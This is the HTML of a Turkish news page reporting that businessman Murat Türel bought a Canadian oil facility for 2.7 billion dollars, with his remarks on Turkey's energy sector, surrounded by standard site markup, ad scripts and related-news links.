<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
<p><strong>01:45 - </strong><a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</a></p>
<p><strong>23:45 - </strong><a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</a></p>
<p><strong>15:56 - </strong><a href="https://birhaber.net/avcilar-hurdaci-servi-hurda-metal.html" title="Avcılar Hurdacı | Servi Hurda Metal">Avcılar Hurdacı | Servi Hurda Metal</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak.html" title="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Türk iş adamı Murat Türel’den dev yatırım!</h1>

<h3 style="font-size:19px; font-weight: normal;"> Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte......</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 27 Temmuz 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/07/1995F2A8-E4EA-4950-9665-22DDE72CE2ED.jpeg" alt="Türk iş adamı Murat Türel’den dev yatırım!" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Türk iş adamı Murat Türel’den dev yatırım!+https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Türk iş adamı Murat Türel’den dev yatırım!, https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/turk-is-adami-murat-turelden-dev-yatirim.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;"> Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte&#8230;</p>
<p></p>
<div class="entry-content">
<p>Hırvatistan’ın en büyük petrokimyasal tesisini satın alan Türk iş adamı, yabancı sermayeli ortaklık girişim grubu ile birlikte Kanada’da bir petrol tesisinin 2.7 milyar dolarlık bedelle sahibi oldu.</p>
<p>Dünyanın önde gelen petrol ve gaz şirketleri ile stratejik anlaşmalar sağlayarak Türk iş insanlarının global piyasalardaki etkinliğini arttırmaya yönelik projelere imza atan Murat Türel, Hırvatistan’ın en büyük petrokimyasal tesisini satın almıştı. Türk iş adamı Türel ardından, yabancı sermayeli ortaklık girişim grubu ile birlikte Kanada’da aktif üretim yapan bir petrol tesisinin 2.7 milyar dolarlık bedelle sahibi oldu.</p>
<p>Yaptıkları yatırımın yüzde 75’lik kısmı için uluslararası 5 bankadan sendikasyon kredisi aldıklarını söyleyen Murat Türel ve ortakları, “Bugün petrol ve gaz sektörlerindeki rekabetin geçmişe nazaran bir hayli büyüdüğü bu zorlu ortamda dünyanın en büyük şirketlerinin arasından yükselerek hedeflerimize ulaşıyoruz. Bu durum yalnızca bir Türk iş insanının değil, aynı zamanda Türkiye’nin de başarısı olarak değerlendirilmeli” dedi.</p>
<p>2020 Uluslararası Enerji Denge Tablosu’na göre; jeopolitik konumu ve gelişen ekonomisi ile dünyanın önde gelen enerji tüketicilerinden olan Türkiye’nin birincil enerji arzı içinde %28,7 orana sahip olan petrol birinci sırada yer alırken, onu %27,7’lik paya sahip olan kömür ile %27’lik doğal gaz izledi. 2020 yılı için petrol ve doğal gazın birincil enerji arzındaki oranı %55,7’ye ulaşırken bu arzın %29,9’luk kısmı yerel üretimden karşılandı. Türkiye’nin enerji bağımlılığı önceki yıla göre %1’lik bir artış göstererek %70,1’e yükseldi ve petrol ile doğal gazda dışa bağımlılığı azaltmaya yönelik politikalar yürütülmeye başlandı.</p>
<p><strong>“Türkiye’de doğal gaz ve petrol dinamiklerini değiştirecek çalışmalar yürütülüyor”</strong></p>
<p>Türkiye’nin; Orta Asya, Rusya, Orta Doğu ve Hazar Bölgesi gibi dünyadaki petrol ve doğal gaz rezervlerinin yoğun olduğu bir bölgede konumlanmakla birlikte, hem bu kaynaklara bağımlı hem de kaynakların arz ve talep dengesi bakımından stratejik önemi olduğunu vurgulayan Türel, “Türkiye’deki enerji piyasalarına liberal ve rekabetçi özel sektör katılımının artmasıyla birlikte ciddi anlamda gelişen bir altyapı oluştu. Öngörülebilirliğin en önemli kriter olduğu bu sektöre yeni aktörlerin eklenmesi mevcut sistemi geliştirmek açısından önem kazanmaya başladı.</p>
<p>Ayrıca son 10 yılda ülkemizde 2.2 GW’lik muazzam bir yatırım gücü devreye girdi ve arz güvenliği geçmiş yıllara göre büyük ölçüde bertaraf edilmiş oldu, Yeni rafineriler sayesinde dünya devleri ülkemizi tercih etmeye başlarken, Türkiye global açıdan çok daha önemli bir stratejik konuma sahip ülke konumuna yükseldi. Yapılan yatırımlar önümüzdeki dönemde dünyadaki enerji kaynaklarına daha kolay ulaşma ve Türkiye’yi enerjide daha iyi bir yere getirme konusunda büyük fayda sağlayacaktır” diye konuştu.</p>
<p>Özel sektörün toplam pazar payının %45 gibi ciddi bir seviyede artış yaşadığını belirten Türel, önümüzdeki yıllarda özel sektöre geçmesi planlanan diğer santraller de hesaba katıldığında kamunun pazar payının %35’lerin altına düşmesinin beklendiğini ve bunun yeni atılımlar için önemli bir fırsat olduğunu açıkladı. “Ülkemizde tarihsel olarak petrol ve doğal gazda ithalata bağımlı bir yapı var fakat TPAO tarafından yapılan doğal gaz saha keşifleri sektördeki enerji dinamiklerinde değişikliğe yol açacak kadar önemli bir gelişme. Özelleştirmeler neticesinde dağıtımdaki özel sektörün yeri 10 milyar TL’yi aştı ve doğal gaz giriş kapasitesi 120 milyon m3 üzerine yükseldi. Petrol piyasasında ise büyük ölçüde ithalatçı olmamıza rağmen, rafineri, ham petrol boru hattı, akaryakıt dağıtım ve bunlara yönelik depolama terminali kapasiteleri üst düzey bir gelişme kaydetti. Yeni rafineriler sayesinde dünya devleri ülkemizi tercih etmeye başlarken, Türkiye global açıdan çok daha önemli bir stratejik konuma sahip ülke konumuna yükseldi. Yapılan yatırımlar önümüzdeki dönemde dünyadaki enerji kaynaklarına daha kolay ulaşma ve Türkiye’yi enerjide daha iyi bir yere getirme konusunda büyük fayda sağlayacaktır” açıklamasında bulundu.</p>
<p> </p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="670" height="445"/>
</div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="670" height="445"/>
</div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tolga Tüyel’den MTV’ye Duygusal Veda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">
<img src="https://birhaber.net/wp-content/uploads/2026/01/IMG_4854-scaled.jpeg" alt="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">
<img src="https://birhaber.net/wp-content/uploads/2026/01/munur-yildiz-20260109.jpg" alt="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”" width="80" height="50"/>
<strong><beynsoft class="cizgili">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">
<img src="https://birhaber.net/wp-content/uploads/2026/01/kenan-yildiz-20260109.jpg" alt="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama" width="80" height="50"/>
<strong><beynsoft class="cizgili">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/objektiflerin-sofistike-yildizi-elif-kucukbakar.html" title="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Elif-Kucukbakar-20260108.jpg" alt="Objektiflerin Sofistike Yıldızı: Elif Küçükbakar" width="80" height="50"/>
<strong><beynsoft class="cizgili">Objektiflerin Sofistike Yıldızı: Elif Küçükbakar</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="80" height="50"/>
<strong><beynsoft class="cizgili">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/avcilar-hurdaci-servi-hurda-metal.html" title="Avcılar Hurdacı | Servi Hurda Metal">
<img src="https://birhaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik.jpg" alt="Avcılar Hurdacı | Servi Hurda Metal" width="80" height="50"/>
<strong><beynsoft class="cizgili">Avcılar Hurdacı | Servi Hurda Metal</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ibb-sehir-tiyatrolari-ocak-ayinda-33-oyunu-tiyatroseverlerle-bulusturacak.html" title="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bir-Ziyaret-20260105.jpg" alt="İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak" width="80" height="50"/>
<strong><beynsoft class="cizgili">İBB Şehir Tiyatroları Ocak ayında 33 oyunu tiyatroseverlerle buluşturacak</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
